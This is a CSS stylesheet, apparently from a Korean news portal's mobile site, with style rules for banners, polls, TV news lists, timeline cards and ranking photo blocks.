.ofcl_banner_count_icon_cluster{width:12px;height:12px;background-position:-28px -187px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;vertical-align:top;margin:15px 4px 0 0}
.ofcl_banner_inner_counttype .ofcl_banner_count_icon_cluster{margin-top:17px}
.ofcl_banner_count_num{vertical-align:top;color:#3f63bf;font-size:14px;letter-spacing:0}
.ofcl_banner_inner_counttype .ofcl_banner_count_num{font-size:16px}
.banner_image{margin-top:24px;text-align:center;background-color:#061543}
.banner_image a{display:block}
.banner_image img{display:inline-block;vertical-align:top}
@media(max-width:350px){.banner_image{margin-right:-15px;margin-left:-15px}
.banner_image img{width:100%}
}
@media(max-width:319px){.media_end_head_tts_setlayer_save_text{display:block;padding-right:0}
.media_end_head_info_variety_likeit .u_likeit_layer:before{bottom:100%;margin-bottom:-1px}
.ends_btn .u_likeit_layer .u_likeit_list_button{width:44px}
.ends_btn .u_likeit_list_name{white-space:normal}
.media_end_head_info .u_likeit_layer{width:162px;white-space:normal}
.media_end_head_autosummary_feedback .u_likeit_layer{width:auto;padding-right:0;padding-left:0}
.media_end_head_info_origin{position:relative;right:auto;top:auto;float:right;padding-bottom:15px}
.media_end_head_info_variety_right{position:relative;right:auto;top:auto;float:right}
.media_end_head_autosummary .media_end_head_autosummary_layer_body{top:135px}
body .media_end_head_autosummary_feedback .u_likeit_layer .u_likeit_list_button{width:auto;padding-right:4px;padding-left:4px}
body .changecmt_layer{width:220px}
html[data-useragent*="Android"] body .changecmt_layer{width:220px}
body .topic_helplayer{width:190px;height:auto}
body .media_end_categorize_ct{width:220px}
body .ofpr_item{min-width:50px}
body .ofpr_btn_wrap{padding-right:0;padding-left:0}
body .ofpr_btn_wrap button+button{padding-left:0}
body .ofpr_btn_wrap button:first-child{padding-right:0}
body .media_journalistcard_item{padding:7px}
body .media_journalistcard .subscribe{min-width:52px;height:26px;line-height:26px;padding-right:4px;padding-left:4px}
body .media_journalistcard .subscribe_ico::before{margin-top:8px}
body .media_journalistcard .subscribe.on .subscribe_ico::before{margin-top:9px}
body .media_journalistcard .subscribe.on{padding-right:3px;padding-left:3px}
body .media_journalistcard_summary_photo+.media_journalistcard_summary_info{padding-left:6px}
body .media_journalistcard_summary_name_text{font-size:16px}
body .media_journalistcard_summary_name_inner::before{display:none}
body .press_edit_news_thumb{margin-right:4px}
body .press_edit_news_text .r_modify{font-size:13px}
}
.media_end_issuetimeline_go{margin:0 -15px}
@media(min-width:768px) and (orientation:portrait){.media_end_issuetimeline_go{padding-bottom:20px}
}
@media(min-width:1024px){.media_end_issuetimeline_go{padding-bottom:20px}
}
.media_end_issuetimeline_go .meig_link{border:1px solid #eaeaea;border-width:1px 0 0;background-color:#fafbfc;font-size:15px;line-height:1.26667;letter-spacing:-1.15px;text-align:center;display:block;padding:16px 5px 15px;color:#444}
.media_end_issuetimeline_go .meig_link:visited{color:#444}
.media_end_issuetimeline_go .meig_link:after{content:'';display:inline-block;width:18px;height:18px;background-position:-164px -148px;margin:1px 0 0 5px;vertical-align:top}
@media(min-width:768px) and (orientation:portrait){.media_end_issuetimeline_go .meig_link{border-width:1px}
}
@media(min-width:1024px){.media_end_issuetimeline_go .meig_link{border-width:1px}
}
.media_end_issuetimeline_go .meig_point{color:#3f63bf}
.media_end_issuetimeline_go strong.meig_point{font-family:-apple-system,BlinkMacSystemFont,sans-serif;font-weight:600}
@charset "UTF-8";.cu_facebook_transfer:before,.cu_facebook_transfer:after{content:"";display:table}
.cu_facebook_transfer:after{clear:both}
.cu_facebook_transfer{zoom:1}
.timelineview_header .tihe_date .tihe_btn_info,.timelineview_header .tihe_btn_layer_close,.timelineview_card .tica_more{border:0;margin:0;padding:0;width:auto;overflow:visible;background:transparent;color:inherit;font:inherit;line-height:normal;text-align:inherit;outline:0;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;-webkit-appearance:none}
.press_ico_live,.press_ico_live.type_close,.press_ico_live.type_plan,.press_hd_ci_live,.press_hd_subscribe_btn::before,.press_hd_subscribe_btn.is_disabled::before,.press_hd_subscribe_layer_link::after,.press_float_subscribe_btn::before,.press_float_subscribe_btn.is_disabled::before,.press_float_subscribe_layer_link::after,.press_main_livebanner .prmali_tw:before{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2019/10/31/sp_media.png);background-size:224px 202px;background-repeat:no-repeat}
.test_btn_play_32_40,.test_btn_play_40_48,.press_ico_mov:after,.timelineview_card .tica_ic_vod::after,.test_btn_play_68_78,.press_news_img .press_ico_mov:after,.tv_broad_nav h3::after,.tv_broad_nav.open h3::after,.tv_special_tip a::before,.today_info .today_date .ico_cal,.issue_issue .issue_photo .issue_photo_ico_movie,.lst_hissue_live .u_rmcplayer .u_rmc_btn .u_rmc_ic,.lcst_wrp .u_rmcplayer .u_rmc_btn .u_rmc_ic,.u_hssbt_ss::after,.u_clrt::after,.header_indi .btn_back::before,.u_sggt_wrap2 .kwd_info.imsc_bf:before,.lcst_head .main_info .live,.lcst_head .main_info .live.is_active,.lcst_banner_talk_ico,.play_relation_talk,.play_relation_go,.press_deleted::before,.press_ico.as_home,.press_ico.as_1million,.press_ico.as_2million,.press_ico.as_3million,.press_ico.as_4million,.press_ico.as_beta,.press_maintitle_ci::after,.press_maintitle_back::after,.press_desc::before,.press_channel_more::after,.press_channel_nodata::before,.ccj_ico_live,.ccj_ico_live.type_plan,.ccj_ico_live.type_close,.channel_back::before,.channel_nodata::before,.press_list_desc_p::before,.press_list_banner::before,.press_list_banner::after,.press_hd_prev::after,.press_hd_share .u_btn_sns_share::before,.press_float_prev,.press_main_live_meta_play::before,.press_main_live_meta_like::before,.press_main_live_meta_cmt::before,.press_news_notice_inner::before,.as_col .press_news_notice_inner::before,.press_edit_news_btn_more::after,.press_title_more::after,.press_column_headline::before,.press_column_photo::after,.press_journalist_photo::after,.press_cartoon_btn::after,.press_newsflash_nodata::before,.press_layer_hd_naver::after,.press_layer_hd_close::after,.prli_info .rmc_info .progress.as_comingsoon,.prli_info .rmc_info .progress.as_live,.prli_info .rmc_info .progress.as_end,.prli_info .rmc_info .info_meta .count.as_played:before,.timelineview_header.is_fixed .tihe_title::before,.timelineview_header .tihe_title::before,.timelineview_header .tihe_title::after,.timelineview_header .tihe_btn_close::before,.timelineview_header .tihe_date .tihe_btn_info::before,.timelineview_header .tihe_btn_layer_close::after,.timelineview_card .tica_keyword_area::before,.timelineview_card .tica_comment .tica_ico_comment,.timelineview_card .tica_more.is_off::after,.timelineview_card .tica_more::after{background-image:url("https://ssl.pstatic.net/static.news/image/news/m/2019/08/21/sp_news.png");background-size:662px 652px}
.test_btn_play_32_40{width:16px;height:20px;background-position:-587px -218px}
.test_btn_play_40_48,.press_ico_mov:after,.timelineview_card .tica_ic_vod::after{width:20px;height:24px;background-position:-609px 0}
.test_btn_play_68_78,.press_news_img .press_ico_mov:after{width:34px;height:39px;background-position:-548px 0}
.test_btn_play_32_40{display:inline-block}
.test_btn_play_40_48{display:inline-block}
.test_btn_play_68_78{display:inline-block}
.input_rdo_box{position:relative;z-index:10;padding:10px 12px;line-height:36px}
.input_btns{display:table;width:100%;table-layout:fixed;background-color:#fff}
.input_btns.group::after,.input_btns.group::before{display:none}
.input_btns li{display:table-cell;text-align:center}
.input_btn{display:block;margin-left:-1px;line-height:32px;border:1px solid #d7dbde;font-size:15px;color:#000}
.input_btn:visited{color:#000}
.selected .input_btn{position:relative;border:1px solid #3f63bf;color:#3f63bf;font-weight:bold;z-index:1}
.error_ct{margin:5px;letter-spacing:-1px}
.error_ct_inner{padding:0 10px 25px 20px;border:1px solid #e0e4e7;background-color:#fff}
.error_h{padding:43px 0 18px;font-size:19px;line-height:23px;font-weight:normal;font-family:AppleSDGothicNeo-Regular}
.keyword{color:#3f63bf;word-wrap:break-word;word-break:break-all}
.error_tex{position:relative;margin-bottom:10px;padding-left:10px;font-size:14px;color:#666;line-height:19px}
.error_tex::before{position:absolute;top:-1px;left:0;content:'-'}
.shape8 .tit_size{padding-top:6px}
.tit_size .tit{font-size:16px;line-height:20px}
.tit_size .from{display:block;margin-top:2px}
.btm_lst_ul{display:block;overflow:hidden;margin:20px 10px;border-left:1px solid #dcdcdc}
.btm_lst_li{float:left;width:33%;height:33px;border:1px solid #dcdcdc;border-left:0;border-bottom:0;line-height:33px;font-size:14px;text-align:center}
.btm_lst_li .link_block{color:#333;letter-spacing:-1px}
.btm_lst_ul .bd_btm{border-bottom:1px solid #dcdcdc}
.h2_box .no_bg{padding:.57em 9px .64em;background-image:none}
.a .h2_box .no_bg{padding:.64em 9px .57em}
.pd_top{margin:25px 10px 0}
.tv_h4{display:block;padding:13px 10px 0;border-top:1px solid #eaeaea}
.mg_top .h2_tex{display:block;overflow:hidden;padding-right:90px;white-space:nowrap;text-overflow:ellipsis}
.mg_top .tv_num{display:inline-block;float:right;position:absolute;top:50%;right:10px;margin-top:-8px;margin-right:0;padding-right:15px;text-shadow:0 1px 0 #fff}
.tv_newslist{margin-top:8px;background-color:#e6e9f3}
.tv_special+.tv_newslist{margin-top:0}
.tv_newslist .r_news_normal{background-color:#fff}
.tv_newslist .r_news_normal li{border-top:0}
.tv_newslist .r_news_normal li::before{display:block;height:1px;margin:0 15px;background-color:#f4f4f4;content:''}
@media(min-width:768px) and (orientation:portrait){.tv_newslist .r_news_normal li::before{max-width:620px;margin:0 auto}
}
@media(min-width:1024px){.tv_newslist .r_news_normal li::before{max-width:620px;margin:0 auto}
}
.tv_newslist .r_news_normal li:first-child::before{display:none}
.tv_press_list{margin-top:8px;text-align:center;background:#fff}
.tv_press_list p{margin-bottom:-4px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;padding-top:13px;font-size:13px;letter-spacing:-1px;color:#888}
.tv_lst{position:relative;background-color:#fff}
.tv_lst_li{overflow:hidden;padding:8px 10px;border-bottom:1px solid #f2f2f2}
.tv_lst_li.pd_top{padding-top:6px;margin:0}
.tv_lst_li:first-child{padding-top:9px}
.tv_lst_li:last-child{padding-bottom:13px;border-bottom:0}
.tv_lst_im{float:left;position:relative;margin-right:10px}
.tv_lst_im img{vertical-align:top}
.tv_lst_tex{display:block;overflow:hidden;padding-top:3px}
.tv_lst_tex .dv{background-position:5px -474px;vertical-align:top;margin-top:4px}
.tv_lst_tit{margin:1px 0 2px;font-size:16px;line-height:20px;vertical-align:top;display:-webkit-box;overflow:hidden;word-break:break-all;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.tv_lst .count_num{line-height:11px}
.tv_lst_im+.tv_lst_tex{padding-top:0;min-height:60px}
.bfsize2 .tv_lst_tit{line-height:21px}
.realtime_blik{display:block;position:relative;height:24px;padding:8px 30px 0 0}
.realtime_blik .nw{position:absolute;top:8px;right:0}
.pi_relation{padding:10px 0 9px;background:#fbfbfb;border-top:1px solid #fff}
.lcst_wrp .pi_relation{margin-bottom:9px;-webkit-box-shadow:0 0 1px rgba(0,0,0,0.2);box-shadow:0 0 1px rgba(0,0,0,0.2)}
.pi_relation h4{margin:0 0 9px 12px;font-size:15px;color:#3449aa;letter-spacing:-1px}
.pi_li{padding:0 5px 6px}
.pi_li a{position:relative;display:block;padding-left:17px;font-size:16px;color:#222;-webkit-box-sizing:border-box}
.pi_li a:before{position:absolute;top:7px;left:7px;width:4px;height:4px;overflow:hidden;background:#7f7f7f;content:''}
.pi_li .tit{display:inline;margin-right:6px;font-weight:normal}
.pi_li .by{font-size:12px;color:#888;letter-spacing:-1px;white-space:nowrap}
.p_r_poll{background-color:#fff;border-top:1px solid #d7d7d7}
.lcst_wrp_v2 .play_info{position:relative}
.lcst_wrp_v2 .play_info:before{position:absolute;top:0;left:0;display:block;width:100%;height:20px;background:-webkit-gradient(linear,0 0,0 100%,from(rgba(0,0,0,0.15)),to(rgba(1,0,0,0)));content:''}
.lcst_wrp_v2 .play_info:after{position:absolute;bottom:0;left:0;display:block;width:100%;height:50px;background:-webkit-gradient(linear,0 0,0 100%,from(rgba(1,0,0,0)),to(rgba(0,0,0,0.5)));content:''}
.lcst_wrp_v2 .pi_msg{margin-top:-18px}
.play_info{overflow:hidden;position:relative;max-height:180px}
.play_pre{position:absolute;top:0;left:0;display:table;width:100%;height:180px;text-align:center}
.play_pre .pi_msg2{display:table-cell;height:100%;color:#e4e4e4;text-align:center;vertical-align:middle;letter-spacing:-1px;text-shadow:0 1px 0 #000}
.play_pre .ico_play{margin-top:-32px}
.poll_area{overflow:hidden;background-color:#f1f1f1}
.poll_area .s2plug{margin:0 auto}
.poll_group{margin:10px 10px 15px;box-shadow:0 0 1px rgba(0,0,0,0.7);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.7)}
.poll_wrp{padding:10px 10px 2px;background:#f1f1f1}
.poll_wrp .btn_wrp{display:block;padding-top:15px;border-top:1px solid #f1f1f1;text-align:center}
.poll_wrp .btn_wrp a{display:inline-block;min-width:50px;padding:8px 11px 7px;font-size:15px;color:#000;text-align:center;border:1px solid #e5e5e5;background-color:#fff;font-family:AppleSDGothicNeo-Light}
.poll_wrp .btn_wrp a.elt{border-color:#5795f1;background:#5795f1;color:#fff}
.poll_wrp .btn_wrp a+a{margin-left:3px}
.poll_lst li a,.poll_hdr{display:table;position:relative;width:100%;height:41px;margin-bottom:11px;padding:13px 10px 6px 65px;box-shadow:0 0 1px rgba(0,0,0,0.7);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.7);background:#fff;font-size:17px;color:#000;line-height:23px;letter-spacing:-1px;vertical-align:middle;-webkit-box-sizing:border-box;font-family:AppleSDGothicNeo-Light}
.a .poll_lst li a:after{position:absolute;left:0;bottom:0;width:100%;height:2px;border-radius:3px;border-bottom:3px solid #fff;content:''}
.poll_lst li div{display:table-cell;vertical-align:middle}
.poll_lst li .lst_txt{position:relative;display:table-cell}
.poll_lst li .stat,.poll_hdr .stat{overflow:hidden;position:absolute;left:10px;top:10px;width:45px;height:45px;background:#5795f1;text-align:center;color:#fff;font-size:12px;line-height:20px;letter-spacing:0}
.poll_lst li .stat:before,.poll_hdr .stat:before{display:block;width:14px;height:16px;margin:7px auto 0;content:'';background:url(https://ssl.pstatic.net/static.news/image/news/m/2014/06/sp_poll_10_v3.png) no-repeat -60px 0}
.poll_lst li .stat.off,.poll_hdr .stat.off{background:#f1f1f4;color:#797b87}
.poll_lst li .stat.off:before,.poll_hdr .stat.off:before{background-position:-80px 0}
.poll_lst li .hst{display:block;font-size:13px;color:#666;font-weight:normal;line-height:17px}
.poll_lst li .cnt,.poll_hdr .cnt{display:block;width:150px;margin-top:-3px;padding:0 0 3px;font-family:Helvetica;font-size:13px;font-weight:normal;color:#929ba9}
.poll_lst li .cnt:before,.poll_hdr .cnt:before{display:inline-block;width:12px;height:13px;margin:5px 4px 0 0;content:'';background:url(https://ssl.pstatic.net/static.news/image/news/m/2014/06/sp_poll_10_v3.png) no-repeat 0 -25px;vertical-align:top}
.poll_wrp+.chr_pg,.poll_wrp+img+.chr_pg{background:#f7f7f7;-webkit-box-shadow:none}
.poll_hdr{margin-bottom:0;box-shadow:none;-webkit-box-shadow:none;border-bottom:1px solid #e1e1e1}
.poll_hdr .hst{display:block;font-size:13px;color:#666;font-weight:normal;line-height:17px}
.poll_hdr .cnt{width:220px}
.poll_hdr .cnt span{position:relative;padding-left:15px;letter-spacing:0}
.poll_hdr .cnt span:after{display:inline-block;position:absolute;left:7px;top:4px;width:1px;height:9px;background:#dadada;content:''}
.a .poll_lst li .cnt,.a .poll_hdr .cnt{margin-top:0;padding-bottom:0}
.a .poll_lst li .cnt:before,.a .poll_hdr .cnt:before{margin-top:5px}
.a .poll_hdr .cnt span:after{top:3px}
.poll_group .poll_wrp{padding:0 15px 15px;background:#fff;border-bottom:0}
.article_nav.poll{height:41px;border-bottom:1px solid #e2e2e2;line-height:41px}
.article_nav.poll>span{right:8px;top:6px}
.article_nav.poll>a{left:8px;top:6px}
.article_nav.poll>span a.off{background:url(https://ssl.pstatic.net/static.news/image/news/m/2014/06/sp_poll_20_v3.png) no-repeat -125px -315px}
.article_nav.poll>span a+a.off{background-position:-154px -315px}
.poll_wrp.end.img i{position:absolute;left:41px;top:50%;margin-top:-22px}
.poll_wrp.img i img{vertical-align:top}
.poll_wrp.end.img .frb2-radiobtn-unit{height:44px;padding:10px 7px 12px 107px;margin-top:-1px;line-height:44px}
.poll_wrp.end.img .frb2-radiobtn-unit:before{top:50%;margin-top:-11px}
.poll_wrp.end.img .frb2-radiobtn-label{padding-top:5px}
.a .poll_wrp.end .frb2-radiobtn{margin-left:-15px}
.poll_wrp.end.img .poll_lst li{height:31px;padding-bottom:0}
.poll_wrp.end.img .poll_lst li span:nth-child(2){top:-3px}
.poll_wrp.result.img .poll_lst li div i{float:left;padding:3px 10px 0 0}
.poll_wrp.end.img .poll_lst li div{height:39px;padding-bottom:3px;line-height:39px}
.poll_wrp.end.img .poll_lst li div span:nth-child(1) em{top:5px}
.poll_wrp.end.img .poll_lst li div span:nth-child(1) em+span{height:39px;padding:0 70px 0 62px;vertical-align:middle}
.poll_wrp.end.img .poll_lst li div strong{right:4px;margin-top:-18px;line-height:19px}
.poll_wrp.end.img .poll_lst li div .cnt{right:6px;margin-top:4px}
.poll_wrp.result.img .poll_lst li{padding-left:40px}
.poll_wrp.result.img .poll_lst li div{height:auto;padding:7px 0 2px}
.poll_wrp.result.img .poll_lst .txt{display:block;padding:5px 0 2px;vertical-align:top;line-height:19px}
.poll_wrp.result.img .poll_lst li>em{top:24px}
.poll_wrp.vs{padding-top:15px}
.poll_wrp.vs ul{position:relative;width:270px;margin:-2px auto 0}
.poll_wrp.vs .frb2-radiobtn-cont:before{position:absolute;left:50%;top:63px;margin-left:-8px;content:'VS';color:#000;font-size:15px;font-family:'HelveticaNeue-Light';background:0}
.poll_wrp.vs li,.poll_wrp.vs.result li{display:block;float:left;height:auto;width:118px;margin:0;padding:113px 0 0;border-top:0;vertical-align:top;text-align:center}
.poll_wrp.vs li+li,.poll_wrp.vs.result li+li{float:right}
.poll_wrp.vs i{position:absolute;top:26px;left:0}
.poll_wrp.vs i img{vertical-align:top}
.poll_wrp.vs i:after{position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.05);content:'';-webkit-box-sizing:border-box}
.poll_wrp.vs .frb2-radiobtn-unit:before{left:50%;top:0;margin-left:-10px}
.poll_wrp.vs .frb2-radiobtn{position:absolute}
.poll_wrp.vs .btn_wrp{margin-top:10px}
.poll_wrp.vs.result{margin-top:0}
.poll_wrp.vs.result .frb2-radiobtn-cont:before{top:37px}
.poll_wrp.vs.result .frb2-radiobtn-unit:before{display:none}
.poll_wrp.vs.result div:after{display:block;content:'';clear:both}
.poll_wrp.vs.result li{padding-top:87px}
.poll_wrp.vs.result li+li{float:right}
.poll_wrp.vs.result i{top:0;margin-top:0}
.poll_wrp.vs.result .per,.poll_wrp.vs.result .cnt{position:relative;top:auto;left:auto}
.poll_wrp.vs.result .per:after,.poll_wrp.vs.result .cnt:after{display:none}
.poll_wrp.vs.result li strong{display:block;padding:9px 12px 0;font-size:15px;color:#000;text-align:center;font-weight:normal;font-family:AppleSDGothicNeo-Light}
.poll_wrp.vs.result li .per{font-size:18px;color:#777;font-family:HelveticaNeue-LightItalic}
.poll_wrp.vs.result li .per.win{color:#3f63bf}
.poll_wrp.vs.result li .per em{padding-left:2px;font-size:10px}
.poll_wrp.vs.result li .cnt{padding-left:2px;font-size:11px;color:#a3a3a3;font-family:HelveticaNeue-LightItalic}
.poll_wrp.vs.result li .cnt em{font-family:AppleSDGothicNeo-Light;font-style:italic;color:#b3b3b3;font-size:11px}
.frb2-radiobtn-cont{overflow:hidden}
.frb2-radiobtn-unit{display:table;position:relative;z-index:10;width:100%;height:21px;padding:14px 0 11px 38px;border-top:1px solid #f1f1f1;line-height:19px;vertical-align:middle;box-sizing:border-box;-webkit-box-sizing:border-box}
.frb2-radiobtn-unit:before{position:absolute;left:6px;top:12px;width:24px;height:25px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2014/06/sp_poll_20_v3.png) no-repeat;content:'';-webkit-background-size:250px 360px}
.frb2-radiobtn-unit:first-child{border-top:0}
.frb2-radiobtn{visibility:hidden;width:0}
.frb2-radiobtn-on{position:relative;font-size:15px;color:#222;-webkit-box-sizing:border-box}
.frb2-radiobtn-on:before{background-position:-25px 0}
.frb2-radiobtn-disable{opacity:.3;cursor:default}
.frb2-radiobtn-on .frb2-radiobtn-label{color:#333}
.frb2-radiobtn-label{display:table-cell;width:100%;vertical-align:middle;margin:0;font-size:16px;color:#000;line-height:21px;text-decoration:none;cursor:pointer;font-family:AppleSDGothicNeo-Light}
.vs .frb2-radiobtn-label{display:block;width:auto;padding:9px 12px 0;text-align:center;font-size:15px;line-height:20px}
.vs .frb2-radiobtn-label span{display:inline-block;vertical-align:middle}
.poll_wrp.result .poll_lst li{display:table;position:relative;width:100%;padding:0 0 8px 37px;border-top:1px solid #f1f1f1;line-height:19px;-webkit-box-sizing:border-box}
.poll_wrp.result .poll_lst li:first-child{border-top:0}
.poll_wrp.result .poll_lst li>i{display:block;position:absolute;left:12px;top:12px;min-width:22px;font-size:20px;color:#999;font-family:HelveticaNeue-LightItalic}
.poll_wrp.result .poll_lst li:first-child>i{color:#3f63bf}
.poll_wrp.result .poll_lst li div{position:relative;width:100%;padding:13px 0 2px;line-height:21px}
.poll_wrp.result .poll_lst .txt{display:block;position:relative;margin-bottom:-1px;vertical-align:middle;font-size:16px;color:#000;font-family:AppleSDGothicNeo-Light;line-height:22px}
.poll_wrp.result .poll_lst li div i.per{display:inline-block;float:none;padding:0;font-family:HelveticaNeue-LightItalic;font-weight:normal;font-size:18px;color:#3f63bf;letter-spacing:0;line-height:19px}
.poll_wrp.result .poll_lst li div i.per em{padding-left:2px;font-size:10px}
.poll_wrp.result .poll_lst li div i.cnt{float:none;display:inline-block;width:auto;padding:0 0 0 4px;font-family:HelveticaNeue-LightItalic;font-size:11px;color:#a3a3a3;text-align:right;line-height:15px;background:0}
.poll_wrp.result .poll_lst li div i.cnt em{font-family:AppleSDGothicNeo-Light;font-style:italic;color:#b3b3b3}
.poll_wrp.result .poll_lst li div i.cnt:before{display:none}
.poll_wrp.result .poll_lst li div .grp_wrp:before{position:absolute;top:0;left:0;display:block;width:1px;height:5px;background-color:#b8b7b7;content:''}
.poll_wrp.result .poll_lst li div .grp_wrp:after{position:absolute;top:0;right:0;display:block;width:1px;height:5px;background-color:#b8b7b7;content:''}
.poll_wrp.result .poll_lst li div .grp_wrp span:nth-child(1){overflow:hidden;position:absolute;bottom:0;left:0;height:5px;padding:0;background:url(https://ssl.pstatic.net/static.news/image/news/m/2012/12/bg_poll_grp10_on.png) repeat-x 0 0}
.poll_hdr .cnt:before,.poll_wrp.vs ul:before,.poll_lst li .stat:before,.poll_hdr .stat:before,.poll_lst li .cnt:before,.frb2-radiobtn-unit:before,.article_nav.poll>span a.off,.poll_wrp.vs.result li .cnt span:before{background-size:100px 100px;-webkit-background-size:100px 100px}
@media screen and (-webkit-min-device-pixel-ratio:1.5){.poll_hdr .cnt:before,.poll_wrp.vs ul:before,.poll_lst li .stat:before,.poll_hdr .stat:before,.poll_lst li .cnt:before,.frb2-radiobtn-unit:before,.article_nav.poll>span a.off,.poll_wrp.vs.result li .cnt span:before{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2014/06/sp_poll_20_v3.png)}
}
.prdn_poll .poll_hdr{padding-bottom:0;border-top:1px solid #b9b9b9;border-bottom:0;background-color:#f1f1f1}
.prdn_poll .poll_hdr:before{background:#e5e5e5}
.prdn_poll .poll_wrp{border-top:0}
.spi_wrap.poll_spi{margin:0 auto;padding:20px 0;background-color:#fff}
.tv_broad_nav{position:relative;z-index:120;background-color:#fff}
.tv_broad_nav a.nav_ti{display:block;width:100%;height:42px;border-bottom:1px solid #f2f2f2;text-align:center}
.tv_broad_nav a.nav_ti:after{position:absolute;color:transparent;content:'.'}
.tv_broad_nav h3{padding-top:10px}
.tv_broad_nav h3::after{width:12px;height:7px;background-position:-369px -477px;display:inline-block;margin-left:8px;content:'';vertical-align:middle}
.tv_broad_nav.open h3::after{width:12px;height:7px;background-position:-352px -477px}
.tv_broad_nav h3 img{vertical-align:middle}
.tv_special_dim_mask{z-index:110;position:fixed;top:0;bottom:0;right:0;left:0;background:rgba(0,0,0,0.6)}
.ly_tv_press{position:absolute;top:43px;left:0;right:0;overflow:hidden;background-color:#fff;text-align:center}
.lst_tv_press{padding:15px;margin:-6px 0 0 -6px}
.lst_tv_press::after{display:block;clear:both;content:''}
.lst_tv_press li{float:left;position:relative;width:33.3%;z-index:10;height:71px}
.lst_tv_press li a{position:relative;z-index:30;display:block;height:55px;padding-top:10px;text-align:center;color:#000;font-size:15px;font-weight:bold}
.lst_tv_press .inner{position:relative;height:63px;margin:6px 0 0 6px;border:1px solid #e5e5e5}
.lst_tv_press .inner::after{display:none;position:absolute;top:-1px;left:-1px;right:-1px;z-index:20;height:63px;border:1px solid #3f63bf;content:''}
.lst_tv_press .inner,.lst_tv_press li.on{z-index:20}
.lst_tv_press li.on .inner:after{display:block}
.tv_cal{background:#fff}
.tv_special{margin:8px 0;background-color:#fff}
.tv_special_top{padding:0 15px;margin:0 auto}
.tv_special_top #tv_headline_flick{height:auto!important}
.tv_special_top .flick-container{position:relative;height:147px!important}
@media(max-width:374px){.tv_special_top .flick-container{height:123px!important}
}
.tv_special_top .flick-panel{overflow:hidden}
.tv_special_top .flick-panel img{width:100%;vertical-align:top}
.tv_special_top .flick-panel>a{display:block}
.tv_special_top .flick-panel>a::before{display:block;position:absolute;top:0;bottom:0;left:0;right:0;z-index:10;content:'';border:1px solid rgba(0,0,0,0.1)}
.tv_special_title{margin-bottom:-2px;color:#fff}
.tv_special_title a{display:block;padding:12px 15px 6px 0;line-height:1.25;color:#222}
.tv_special_title a:visited{color:#959595}
.tv_special_title p{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;letter-spacing:-1px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:16px}
.bfsize1 .tv_special_title p{font-size:17px}
.bfsize2 .tv_special_title p{font-size:18px}
.bfsize3 .tv_special_title p{font-size:19px}
.bfsize4 .tv_special_title p{font-size:20px}
.tv_special_tip{position:relative;margin:0 15px;padding:15px 0 16px}
.tv_special_tip:after{display:block;clear:both;content:''}
.tv_special_tip p{font-family:AppleSDGothicNeo-Light;font-size:13px;line-height:17px;color:#666;letter-spacing:-1px;margin-right:138px}
.tv_special_tip a{position:absolute;top:50%;right:0;overflow:hidden;height:29px;margin-top:-14.5px;padding-right:8px;border:1px solid #d7d7d7;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:13px;color:#333;line-height:26px;letter-spacing:-1px}
.tv_special_tip a::before{display:inline-block;width:15px;height:16px;margin:5px 4px 0 8px;vertical-align:top;content:'';width:20px;height:17px;background-position:-255px -566px}
.tv_special_tx{min-height:74px;padding:0 15px 13px;margin:0 auto;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.tv_special_tx .r_ico_b.r_cmt,.tv_special_tx .ico_cmt.cmt{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:inline-block;margin-left:-3px;padding:0;font-size:14px;vertical-align:top}
.tv_special_tx .time{display:inline-block;vertical-align:top;font-size:15px;color:#888;line-height:18px}
.tv_special_tx .time+.r_ico_b.r_cmt::after,.tv_special_tx .time+.ico_cmt.cmt::after{position:absolute;top:3px;left:0;content:'';display:block;width:1px;height:11px;margin:0 7px;background-color:#e5e5e5}
.tv_special_tx .r_ico_b.r_cmt::before,.tv_special_tx .ico_cmt.cmt::before{margin-left:15px}
.tv_special .pg{margin:0 15px;border-top:1px solid rgba(0,0,0,0.05);padding:13px 0 15px}
.tv_bn2{overflow:hidden;background-color:#fff}
.tv_bn2 ul{padding:15px;margin:-6px 0 0 -6px}
.tv_bn2 ul::after{display:block;clear:both;content:''}
.tv_bn2 .tv_bn2_li{position:relative;display:inline-block;float:left;width:33.33%;height:71px}
.tv_bn2 .tv_bn2_li::after{position:absolute;top:0;bottom:0;left:0;right:0;margin:6px 0 0 6px;border:1px solid #e5e5e5;content:'';z-index:1}
.tv_bn2 .tv_bn2_li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:30;height:65px;margin:6px 0 0 6px;text-align:center;color:#000;font-size:15px;font-weight:bold}
.tv_bn2 .tv_bn2_li a img{max-width:95%;height:auto}
.tv_bn2 .tv_bn2_li .on{position:absolute;z-index:10;top:0;left:0;display:block;width:23px;height:15px;background:#fd6666;font-size:10px;line-height:15px;color:#fff;font-weight:normal}
.tv_bn2+.box3{margin-top:-1px}
.pos .type_a.elip2 a{position:relative;padding:8px 76px 8px 10px}
.rank_tv li:last-child{border-bottom:1px solid #f2f2f2}
.rank_photo{margin-top:8px;background-color:#fff}
.rank_photo .h2_area{border-bottom:1px solid #f2f2f2}
.rank_photo .gnews{padding-top:8px;padding-bottom:10px;border-top:0;background-color:#fff}
.rank_photo .gnews_area{position:relative;margin:0 11px}
.rank_photo .gnews_thmb{position:absolute}
.rank_photo .gnews_thmb a{padding:0;border:0;-webkit-box-shadow:none;box-shadow:none}
.rank_photo .gnews_thmb a::after{position:absolute;top:5px;right:5px;bottom:5px;left:5px;border:1px solid #000;opacity:.1;content:''}
.rank_photo .inner{display:block;overflow:hidden;padding:5px;color:#000}
.rank_photo .thmb_img{display:block;overflow:hidden;position:relative}
.rank_photo .thmb_img::after{display:none}
